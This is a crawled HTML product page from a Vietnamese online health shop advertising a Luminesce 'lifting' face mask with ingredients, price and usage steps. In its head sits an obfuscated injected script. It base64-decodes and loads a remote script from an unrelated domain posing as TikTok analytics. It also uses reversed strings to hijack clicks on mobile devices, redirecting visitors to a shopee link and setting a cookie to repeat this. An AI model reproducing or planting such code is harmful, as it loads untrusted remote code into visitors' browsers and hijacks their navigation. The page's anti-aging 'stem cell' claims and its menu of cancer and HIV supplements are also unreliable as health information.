

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ghshop.vn/products/mat-na-nang-co.html
body_size: 15082
content:


<!DOCTYPE html>
<html lang="vi-VN">
<head xmlns="http://www.w3.org/1999/xhtml" prefix="og:http://ogp.me/ns# fb:http://www.facebook.com/2008/fbml">
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mặt Nạ Nâng Cơ Luminesce Jeunesse Mỹ Loại 118ml</title>
    <meta name="description" content="Mặt nạ nâng cơ Luminesce được thiết kế để giảm sự xuất hiện của đường nhăn và nếp nhăn. Củng cố nâng cấu trúc da làm căng da từ việc sử dụng công nghệ tế bào gốc độc quyề ..." />
    
    <meta name="robots" content="index,follow" />
    <link rel="canonical" href="https://ghshop.vn/products/mat-na-nang-co.html" />
    <link rel="shortcut icon" href="/favicon.jpg">
    <meta property="fb:app_id" content="767709343674894">
    <meta property="og:locale" content="vi_VN">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Mặt Nạ Nâng Cơ Luminesce Jeunesse Mỹ Loại 118ml">
    <meta property="og:description" content="Mặt nạ nâng cơ Luminesce được thiết kế để giảm sự xuất hiện của đường nhăn và nếp nhăn. Củng cố nâng cấu trúc da làm căng da từ việc sử dụng công nghệ tế bào gốc độc quyề ...">
    <meta property="og:url" content="https://ghshop.vn/products/mat-na-nang-co.html">
    <meta property="og:site_name" content="Mặt Nạ Nâng Cơ Luminesce Jeunesse Mỹ Loại 118ml">
    <meta property="og:image" content="https://ghshop.vn/images/products/2019/11/28/tải xuống.jpg" />
    <meta property="og:image:alt" content="Mặt Nạ Nâng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,600,700&display=swap" rel="stylesheet">
    <link href="/Content/css?v=paMLhoVPKzSbpe58EiZ7oxFHlmlWEABVT0Afqsxb42c1" rel="stylesheet"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R70Q11TXND"</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-R70Q11TXND');
</script>
<script>
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("2Oe9vwTRL2/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script></head>
<body>
    
<div class="header-top">
    <div class="container text-right">
       <a href="/post/gioi-thieu-chung-toi.html">Giới thiệu</a>
       <a href="/lien-he">Liên hệ</a>
       <a href="/blog/hoi-dap">Hỏi đáp</a>
       <a href="https://www.facebook.com/ghshopsuckhoechoban/" target="_blank" rel="nofollow" class="color-fb"><i class="fab fa-facebook-f"></i></a>
       <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" target="_blank" rel="nofollow" class="color-youtube"><i class="fab fa-youtube"></i></a>
    </div>
</div>
<header>
    <div class="top-header">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3 col-md-1 col-2">
                    <a href="/" class="logo">
                            <img src="/Content/images/logo.png?h=90" alt="Dongduc"/>
                    </a>
                </div>
                <div class="col-lg-6 col-md-10 col-8">
                    <form id="top-search" action="/search" method="get">
                        <div class="input-group">
                            <input type="text" class="form-control" name="keyword" required="" placeholder="Bạn t&#236;m mua g&#236;?" id="suggest-search" autocomplete="off"/>
                            <div class="input-group-append">
                                <button type="submit" class="btn bg-transparent"><i class="fa fa-search"></i></button>
                            </div>
                        </div>
                        <div class="suggest-result"></div>
                    </form>
                </div>
                <div class="col-lg-2 pr-0 col-sm-5 d-none d-lg-block">
                    <div class="hotline top-text">
                        <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                            <div class="media align-items-center">
                                <i class="fa fa-phone-alt fa-2x"></i>
                                <div class="media-body">
                                    0902.284.189 -&#160;&#160;0968.464.131
                                    <span>Tư vấn miễn phí 24/7</span>
                                </div>
                            </div>
                        </a>
                    </div>
                </div>
                
                <div class="col-lg-1 d-none d-lg-block">
                    <div class="cart-box top-text">
                        <a href="/gio-hang">
                            <i class="fa fa-shopping-cart"></i>
                            <span>Giỏ h&#224;ng</span>
                            <label class="count">0</label>
                        </a>
                        <div class="notif-cart">
                            <p><i class="fa fa-check-circle"></i> Th&#234;m v&#224;o giỏ h&#224;ng th&#224;nh c&#244;ng</p>
                            <a href="/gio-hang" class="btn btn-danger btn-block">Xem giỏ h&#224;ng v&#224; th&#224;nh to&#225;n</a>
                        </div>
                    </div>
                </div>
                
                <div class="col-md-1 col-2 d-lg-none">
                    <div class="menu-icon" onclick="$('body').toggleClass('show-menu');">
                        <i class="fa fa-bars"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="nav-menu clearfix">
        <nav class="container">
            <ul class="product-menu-list">
                <li>
                    <a href="#products" class="scroll-action">
                        <i class="fa fa-bars"></i>
                        Danh mục sản phẩm
                        <i class="fa fa-caret-down"></i>
                    </a>
                    <ul >
                            <li>
                                <a href="/products/thuc-pham-chuc-nang" class="root-product-category">THỰC PHẨM CHỨC NĂNG</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/han-quoc"><i class="fa fa-angle-right"></i> <strong>S&#194;M - NẤM THẢO DƯỢC</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nhat-ban"><i class="fa fa-angle-right"></i> <strong>HỖ TRỢ V&#192; ĐIỀU TRỊ UNG THƯ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dong-y-trung-quoc"><i class="fa fa-angle-right"></i> <strong>TINH DẦU TH&#212;NG ĐỎ</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-benh-truyen-nhiem-hiv-viem-gan-b-lao"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TRUYỀN NHIỄM HIV + VI&#202;M GAN B + LAO</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/chau-au"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M TIM MẠCH + HUYẾT &#193;P + TIỂU ĐƯỜNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/viet-nam"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M THẦN KINH </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nam-chaga"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M CƠ XƯƠNG KHỚP</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-hap-tieu-hoa"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M H&#212; HẤP+ TI&#202;U H&#211;A </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-vitamin-va-khoang-chat"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M VITAMIN V&#192; KHO&#193;NG CHẤT</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tpcn-nhom-ho-tro-sinh-ly-nam-nu"><i class="fa fa-angle-right"></i> <strong>TPCN NH&#211;M HỖ TRỢ SINH L&#221; NAM, NỮ</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/suc-khoe-va-lam-dep" class="root-product-category">SỨC KHỎE V&#192; L&#192;M ĐẸP</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/cham-soc-da"><i class="fa fa-angle-right"></i> <strong>CHĂM S&#211;C DA + T&#211;C</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/kiem-soat-can-nang"><i class="fa fa-angle-right"></i> <strong>KIỂM SO&#193;T C&#194;N NẶNG</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/mieng-lot-giay-quanjian"><i class="fa fa-angle-right"></i> <strong>MIẾNG L&#211;T GI&#192;Y SỨC KHỎE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/bang-ve-sinh-quanjian"><i class="fa fa-angle-right"></i> <strong>BĂNG VỆ SINH </strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/nhang-thao-duoc" class="root-product-category">TP C&#212;NG NGHỆ TẾ B&#192;O GỐC</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-jeunesse"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC JEUNESSE </strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-v-live-international"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC V LIVE INTERNATIONAL</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/tp-te-bao-goc-chaflife"><i class="fa fa-angle-right"></i> <strong>TP TẾ B&#192;O GỐC CHAFLIFE</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/cac-dong-tp-te-bao-goc-khac"><i class="fa fa-angle-right"></i> <strong>C&#193;C D&#210;NG TP TẾ B&#192;O GỐC KH&#193;C</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                            <li>
                                <a href="/products/dung-cu-cham-soc-suc-khoe-va-thiet-bi-tri-lieu" class="root-product-category">DỤNG CỤ CHĂM S&#211;C SỨC KHỎE V&#192; THIẾT BỊ TRỊ LIỆU</a>
                                    <span class="icon-expand" onclick="$(this).parent().toggleClass('active');"><i class="fa fa-angle-down"></i></span>
                                    <div class="sub-box">
                                        <ul class="two-cols">
                                                <li>
                                                    <a href="/products/fohoway"><i class="fa fa-angle-right"></i> <strong>FOHOWAY</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/naara"><i class="fa fa-angle-right"></i> <strong>TINH DẦU HỎA TRỊ LIỆU</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/dau-xoa-bop"><i class="fa fa-angle-right"></i> <strong>DẦU XOA B&#211;P</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/vidacell"><i class="fa fa-angle-right"></i> <strong>M&#193;Y CSSK B&#193;T QU&#193;I</strong></a>

                                                </li>
                                                <li>
                                                    <a href="/products/nam"><i class="fa fa-angle-right"></i> <strong>NHANG THẢO DƯỢC</strong></a>

                                                </li>
                                        </ul>
                                    </div>
                            </li>
                    </ul>
                </li>
            </ul>
            <div class="sub-menu-text">
                
            </div>
        </nav>
    </div>
</header>
    


<div class="container">
    <ul class="breadcrumb">
        <li class="breadcrumb-item"><a href="/">Trang chủ</a></li>
            <li class="breadcrumb-item"><a href="/products/suc-khoe-va-lam-dep">SỨC KHỎE V&#192; L&#192;M ĐẸP</a></li>
                    <li class="breadcrumb-item"><a href="/products/cham-soc-da">CHĂM S&#211;C DA + T&#211;C</a></li>
    </ul>
    <div class="box-title-detail">
        <h1>Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</h1>
    </div>
    <div class="row">
        <div class="col-lg-5">
                <div id="big" class="img-gallery easyzoom--overlay easyzoom">
                        <a href="/images/products/2019/11/28/tải xuống.jpg" data-fancybox="gallery">
                            <img src="/images/products/2019/11/28/tải xuống.jpg?w=600&h=500" class="img-fluid" alt="Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
                        </a>
                </div>
                    <div id="thumbs" class="owl-carousel">
                            <a href="/images/products/2019/11/28/tải xuống.jpg" data-fancybox="gallery" data-standard="/images/products/2019/11/28/tải xuống.jpg?w=600&amp;h=500">
                                <img src="/images/products/2019/11/28/tải xuống.jpg?w=80&h=80" class="img-fluid" alt="Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
                            </a>
                            <a href="/images/products/2019/11/28/NEW-Jeunesse-Luminesce-L-n-Da-Ho-n-H-o-T-ng-Tr-ng-Gel.jpg_640x640q70.jpg" data-fancybox="gallery" data-standard="/images/products/2019/11/28/NEW-Jeunesse-Luminesce-L-n-Da-Ho-n-H-o-T-ng-Tr-ng-Gel.jpg_640x640q70.jpg?w=600&amp;h=500">
                                <img src="/images/products/2019/11/28/NEW-Jeunesse-Luminesce-L-n-Da-Ho-n-H-o-T-ng-Tr-ng-Gel.jpg_640x640q70.jpg?w=80&h=80" class="img-fluid" alt="Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
                            </a>
                            <a href="/images/products/2020/02/17/Mặt-Nạ-N&#226;ng-Cơ-Luminesce-Jeunesse-Mỹ-Loại-118ml.png" data-fancybox="gallery" data-standard="/images/products/2020/02/17/Mặt-Nạ-N&#226;ng-Cơ-Luminesce-Jeunesse-Mỹ-Loại-118ml.png?w=600&amp;h=500">
                                <img src="/images/products/2020/02/17/Mặt-Nạ-N&#226;ng-Cơ-Luminesce-Jeunesse-Mỹ-Loại-118ml.png?w=80&h=80" class="img-fluid" alt="Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
                            </a>
                    </div>
        </div>
        <div class="col-lg-5">
            <div class="price-detail">
Li&#234;n hệ            </div>
                            <label class="bg-success text-white p-2">C&#210;N H&#192;NG</label>
            <hr />
            <div class="row">
                <div class="col-lg-6">
                    <ul>
                            <li>Quy cách: <strong>Tu&#253;p 118ml</strong></li>
                        <li>Xuất xứ: Mỹ</li>
                        
                        <li>Lượt xem: <strong>2528</strong></li>
                    </ul>
                </div>
                <div class="col-lg-6 mt-2 mt-lg-0">
                    <div class="dropdown">
                        <button class="btn btn-lg btn-block btn-info dropdown-toggle getPrice-btn" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                            <i class="fa fa-phone-alt"></i> LẤY GIÁ TỐT HƠN
                        </button>
                        <div class="dropdown-menu dropdown-menu-right">
                            <form class="px-4 py-3" id="getPrice-form">
                                <div class="text-danger">Bạn vui lòng để lại thông tin. Chúng tôi sẽ liên hệ lại ngay!</div>
                                <div class="dropdown-divider"></div>
                                <div class="form-group">
                                    <label>Email</label>
                                    <input type="email" class="form-control" name="Email" maxlength="50" placeholder="Email của bạn (nếu có)">
                                </div>
                                <div class="form-group">
                                    <label>Số điện thoại (*)</label>
                                    <input type="text" class="form-control" name="Phone" required="" maxlength="20" placeholder="Vui lòng nhập số điện thoại">
                                </div>
                                <div class="form-group">
                                    <label>Lời nhắn (*)</label>
                                    <textarea class="form-control" rows="4" name="Message" maxlength="200" required="" placeholder="Bạn quan tâm đến sản phẩm nào?">Lấy giá tốt hơn cho sản phẩm Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</textarea>
                                </div>
                                <button type="submit" class="btn btn-primary">GỬI YÊU CẦU</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="row mt-3">
                <div class="col-lg-12">
                    <div class="input-group mr-2">
                        <span class="input-group-prepend">
                            <button type="button" class="btn btn-outline-danger btn-number rounded-0" disabled="disabled" data-type="minus" data-field="quantity">
                                <span class="fa fa-minus"></span>
                            </button>
                        </span>
                        <input type="text" name="quantity" size="4" class="form-control border-danger input-number" value="1" min="1" max="99">
                        <span class="input-group-append">
                            <button type="button" class="btn btn-outline-danger btn-number rounded-0" data-type="plus" data-field="quantity">
                                <span class="fa fa-plus"></span>
                            </button>
                        </span>
                    </div>
                    
                </div>
                <div class="col-lg-12 mt-3">
                        <div class="row no-gutters">
                            <div class="col-6 pr-1">
                                <a href="/gio-hang/them-don-hang?productId=75" class="btn btn-danger btn-block btn-round">
                                    <i class="fa fa-check d-none d-md-inline"></i> <strong>ĐẶT MUA NGAY</strong><br />
                                    <span class="subinfo-btn">Nhanh chóng, thuận tiện</span>
                                </a>
                            </div>
                            <div class="col-6 pl-1">
                                <button type="button" class="btn btn-primary btn-block btn-round" data-action="addcart" data-stock="99" data-id="75">
                                    <i class="fa fa-cart-plus d-none d-md-inline"></i> <strong>THÊM VÀO GIỎ</strong><br />
                                    <span class="subinfo-btn">Mua tiếp sản phẩm khác</span>
                                </button>
                            </div>
                        </div>
                </div>
            </div>
            <div class="pt-2">Gọi đặt mua: <a href="tel:0986261661">098.626.1661</a> / <a href="tel:0902284189">0902.284.189</a> (7:30-22:00)</div>
            <hr />
            <div class="d-flex align-items-center">
    Chia sẽ MXH:
    
    <a title="Chia sẻ với Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.facebook.com/" style="text-decoration: none;" rel="nofollow">
        <i class="fab fa-facebook" style="font-size: 26px; padding-right: 5px;"></i>
    </a><a title="Chia sẻ với Linked In" onclick="window.open('https://www.linkedin.com/shareArticle?url='+encodeURIComponent(location.href)+'&amp;title='+encodeURIComponent(document.title));return false;" href="http://www.linkedin.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-linkedin" style="font-size: 26px; padding-right: 5px;"></i></a><a title="Chia sẻ với Twitter" onclick="window.open('http://twitter.com/home?status='+encodeURIComponent(location.href)+'&amp;t='+encodeURIComponent(document.title));return false;" href="http://www.twitter.com/" style="text-decoration: none;" rel="nofollow"><i class="fab fa-twitter" style="font-size: 26px; padding-right: 5px;"></i></a>
</div>
        </div>
        <div class="col-lg-2 pt-2 pt-lg-0 box-service-detail">
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-check-double"></i>
                </div>
                <div>Thanh toán an toàn</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-check-circle"></i>
                </div>
                <div>H&#192;NG CH&#205;NH H&#195;NG</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-shield-alt"></i>
                </div>
                <div>CAM KẾT HO&#192;N TIỀN</div>
            </div>
            <div class="service-product">
                <div class="icon">
                    <i class="fa fa-truck"></i>
                </div>
                <div>GIAO H&#192;NG TO&#192;N QUỐC</div>
            </div>
        </div>
    </div>
    <hr />
    <div class="product-detail">
        <div class="row">
            <div class="col-lg-8">
                <ul class="nav nav-tabs" id="productTab" role="tablist">
                    <li class="nav-item">
                        <a class="nav-link active" id="body-tab" data-toggle="tab" href="#body" role="tab" aria-controls="home" aria-selected="true">Thông tin sản phẩm</a>
                    </li>
                    
                    <li class="nav-item">
                        <a class="nav-link" id="document-tab" data-toggle="tab" href="#document" role="tab" aria-controls="Document" aria-selected="false">Hướng dẫn sử dụng</a>
                    </li>
                </ul>
                <div class="tab-content">
                    <div class="tab-pane fade show active" id="body" role="tabpanel" aria-labelledby="home-tab">
                        <div class="body-content pt-3 pb-3">
<p>Mặt nạ n&acirc;ng cơ Luminesce&nbsp;được thiết kế để giảm sự xuất hiện của đường nhăn v&agrave; nếp nhăn. Củng cố n&acirc;ng cấu tr&uacute;c da l&agrave;m căng da từ việc sử dụng c&ocirc;ng nghệ tế b&agrave;o gốc độc quyền của Jeunesse.&nbsp;Mặt nạ n&acirc;ng cơ Luminesce&nbsp;cho ph&eacute;p x&oacute;a nếp nhăn, khắc phục t&igrave;nh trạng da mặt chảy xệ, đồng thời gi&uacute;p da trở n&ecirc;n căng mịn, hồng h&agrave;o hơn.</p>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/M%E1%BA%B7t-N%E1%BA%A1-N%C3%A2ng-C%C6%A1-Luminesce-Jeunesse-M%E1%BB%B9-Lo%E1%BA%A1i-118ml.png" style="width: 600px; height: 600px;" /></p>

<h3 style="text-align: center;"><span style="color:#2980b9;"><span style="font-size:12px;"><strong><em>Mặt nạ n&acirc;ng cơ Luminesce&nbsp;được thiết kế để giảm sự xuất hiện của đường nhăn v&agrave; nếp nhăn</em></strong></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p>Sản phẩm độc đ&aacute;o n&agrave;y được b&agrave;o chế từ c&ocirc;ng thức độc quyền APT-200 v&agrave; phức tạp Omega 3 từ m&ocirc;i thực vật&nbsp; gi&uacute;p phục hồi l&agrave;n da bị tổn thương s&acirc;u sắc, duy tr&igrave; l&agrave;n da trẻ hơn, mượt m&agrave; hơn, mềm mại hơn. Với c&aacute;c lo&agrave;i thực vật tự nhi&ecirc;n tr&ecirc;n d&atilde;y n&uacute;i Andes. Những tế b&agrave;o thực vật b&aacute;m v&agrave;o bề mặt da giữ ẩm cho bề mặt để phục hồi da. Loại bỏ ho&agrave;n to&agrave;n những cặn b&atilde; tr&ecirc;n khu&ocirc;n mặt, cuối c&ugrave;ng n&acirc;ng đỡ những cấu tr&uacute;c da chảy xệ, l&agrave;m bằng nếp nhăn, l&agrave;m cho da tr&ocirc;ng trẻ hơn v&agrave; ẩm mượt hơn. Bảo vệ da khỏi c&aacute;c gốc tự do g&acirc;y l&atilde;o h&oacute;a.</p>

<p>&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><strong><span style="font-size:16px;">Th&agrave;nh phần của Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</span></strong></h2>

<p>&nbsp;</p>

<p style="text-align: justify;">Nước, Polyvinyl Alcohol, PEG-16 Macadamia glycerides, PVP, Cucumis Sativus (Dưa Leo) Extract tr&aacute;i c&acirc;y, Polysorbate 80, Algin, Cichorium intybus (rau diếp xoăn) gốc oligosaccharides, Phosphate Buffered Saline, hydroxyethyl Acrylate / Sodium acryloyl Dimethyl Taurat Copolymer, Caesalpinia spinosa Gum, Phenoxyethanol, Ethylhexylglycerin, Tocopherol, Retinyl Palmitate, Tetrahexyldecyl Ascorbate, Panthenol, Fragrance, SD Alcohol 40-B, Glycerin, Xanthan Gum.</p>

<p style="text-align: justify;">&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><strong><span style="font-size:16px;">C&ocirc;ng dụng&nbsp;của Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</span></strong></h2>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/C%C3%B4ng-d%E1%BB%A5ng-M%E1%BA%B7t-N%E1%BA%A1-N%C3%A2ng-C%C6%A1-Luminesce-Jeunesse-M%E1%BB%B9-Lo%E1%BA%A1i-118ml.png" style="width: 600px; height: 380px;" /></p>

<p style="text-align: center;"><span style="color:#2980b9;"><span style="font-size:12px;"><strong><em>Mặt nạ n&acirc;ng cơ Luminesce&nbsp;bảo vệ da khỏi c&aacute;c gốc tự do g&acirc;y l&atilde;o h&oacute;a</em></strong></span></span></p>

<p style="text-align: center;">&nbsp;</p>

<p>👉 Gi&uacute;p&nbsp;&nbsp;cung cấp&nbsp;hydrate cho da bởi&nbsp;c&aacute;c lớp biểu b&igrave; da cần nước để kh&ocirc;ng rơi v&agrave;o t&igrave;nh trạng nhăn nheo.&nbsp;&nbsp;Hydrate&nbsp;&nbsp;cung cấp nước gi&uacute;p da căng mọng v&agrave; đầy đặn.</p>

<p>👉 Nu&ocirc;i dưỡng s&acirc;u những tế b&agrave;o da</p>

<p>👉 L&agrave;m giảm thiểu&nbsp;sự xuất hiện của l&atilde;o h&oacute;a</p>

<p>👉 Sản phẩm l&agrave; m&ocirc;t sự kết hợp của&nbsp;vitamin v&agrave; chất chống oxy h&oacute;a</p>

<p>👉 Chứa chiết xuất từ ​​dưa chuột cho mềm mại l&agrave;n da</p>

<p>👉 Giữ l&agrave;n da nh&igrave;n chặt chẽ v&agrave; vững chắc.</p>

<p>&nbsp;</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px; text-align: justify;"><strong><span style="font-size:16px;">Mua Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml ch&iacute;nh h&atilde;ng ở đ&acirc;u?&nbsp;</span><span style="font-size:16px;">Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse gi&aacute; bao nhi&ecirc;u?</span></strong></h2>

<p>&nbsp;</p>

<p>Hiện nay,&nbsp;<strong>sản phẩm Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml&nbsp;</strong>đang được ph&acirc;n phối tr&ecirc;n thị trường với mức gi&aacute; dao động từ 1,500,000 đồng đến 2,000,000 đồng.&nbsp;Kh&aacute;ch h&agrave;ng n&ecirc;n chọn mua ở những nơi đ&aacute;ng tin cậy để nhận được những ưu đ&atilde;i v&agrave; hậu m&atilde;i trong suốt qu&aacute; tr&igrave;nh sử dụng.</p>

<p><strong>Sản phẩm Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</strong> hiện được ph&acirc;n phối tr&ecirc;n nhiều trang thương mại trực tuyến. Một trong số những địa chỉ ph&acirc;n phối uy t&iacute;n ch&iacute;nh l&agrave; c&ocirc;ng ty GHShop với cam kết ph&acirc;n phối sản phẩm ch&iacute;nh h&atilde;ng 100%.</p>

<p>&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/cam-k%E1%BA%BFt-b%C3%A1n-h%C3%A0ng.png" style="width: 400px; height: 213px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p>Tại GHShop,&nbsp;<strong>Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml&nbsp;</strong>được b&aacute;n với gi&aacute;&nbsp;<strong>1.500.000&nbsp;đồng</strong>.</p>

<p><strong>Facebook :&nbsp;<a href="https://www.facebook.com/ghshopsuckhoechoban/">GH Shop - Sức Khỏe Cho Bạn, Sứ Mệnh Của Ch&uacute;ng T&ocirc;i</a></strong></p>

<p><strong>Youtube:</strong>&nbsp;<strong><a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw">GHSHOP - K&ecirc;nh Sức Khỏe To&agrave;n Cầu</a></strong></p>

<p><strong>website:&nbsp;<a href="http://Ghshop.vn">Ghshop.vn</a></strong></p>

<p><strong>Add: &nbsp;</strong>&nbsp; &nbsp; &nbsp; Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội</p>

<p><strong>Phone: &nbsp;</strong>&nbsp;<span style="color:#e74c3c;">&nbsp;<strong>098.626.1661 - 0902.284.189&nbsp;</strong></span></p>

<p><strong>E.mail:&nbsp;</strong>&nbsp; &nbsp; Ghshop365@gmail.com</p>
                                                    </div>
                    </div>
                    
                    <div class="tab-pane fade" id="document" role="tabpanel" aria-labelledby="document-tab">
                        <div class="body-content pt-3 pb-3">
<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><strong><span style="font-size:16px;">C&aacute;ch sử dụng&nbsp;Mặt Nạ N&acirc;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml</span></strong></h2>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/C%C3%B4ng-d%E1%BB%A5ng-M%E1%BA%B7t-N%E1%BA%A1-N%C3%A2ng-C%C6%A1-Luminesce-Jeunesse-M%E1%BB%B9-Lo%E1%BA%A1i-118ml(1).png" style="width: 600px; height: 380px;" /></p>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">L&agrave;m sạch mặt với sản phẩm Luminesce cleanser phục hồi tuổi thanh xu&acirc;n. Vỗ cho kh&ocirc;. B&ocirc;i một lớp mỏng, v&agrave; đều Mặt nạ n&acirc;ng cơ tối ưu Luminesce l&ecirc;n mặt v&agrave; cổ.</p>

<p style="text-align: justify;">Chờ từ 15 đến 20 ph&uacute;t cho kh&ocirc;. Lột đi, sau đ&oacute; rủa mặt lại bằng nước ấm nhằm loại bỏ đi phần mặt nạ c&ograve;n s&oacute;t lại. Vỗ cho kh&ocirc; rồi b&ocirc;i một lớp Luminesce cellular rejuvenation serum. D&ugrave;ng &iacute;t nhất một lần một tuần.</p>

<p>&nbsp;</p>
                        </div>
                    </div>
                </div>

                    <hr />
                    <div class="sell-bottom">
                        <div class="row">
                            <div class="col-lg-5">
                                <div class="box-img">
                                        <img src="/images/products/2019/11/28/tải xuống.jpg?w=150" alt="Mặt Nạ N&#226;ng Cơ Luminesce Jeunesse Mỹ Loại 118ml" />
                                </div>
                                <div class="box-info-detail">
